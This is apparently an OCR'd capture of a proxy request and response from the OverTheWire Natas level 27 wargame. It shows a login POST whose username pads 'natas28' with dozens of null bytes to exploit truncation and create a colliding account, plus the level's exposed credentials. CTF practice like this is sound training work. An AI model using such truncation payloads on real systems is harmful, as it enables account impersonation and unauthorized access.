 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyNzpQU084eHlzUGkwMFdLSWlaWjZzNlB0Um1GeTljYnhqMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas27.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 username=
natas28%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00someone&
password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Jan 2024 14:19:56 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 981
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="
http://natas.labs.overthewire.org/js/wechall.js"></script>
18 <script>var wechallinfo = { "level": "natas27", "pass": "PSO8xysPi00WKIiZZ6s6PtRmFy9cbxj3" };</
script></head>
19 <body>
20 <h1>natas27</h1>
21 <div id="content">
22 User natas28someone was created!<div id="viewsource"><a href="index-source.html">View sourcecode
</a></div>
23 </div>
24 </body>
25 </html>
26